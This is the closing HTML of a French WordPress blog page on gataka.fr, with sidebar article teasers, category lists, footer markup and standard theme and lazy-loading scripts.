        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696daf06b7058
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"3009efc4d9","url":"https:\/\/www.gataka.fr\/concevoir-la-chambre-parentale-ideale-astuces-et-inspirations","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768795910 -->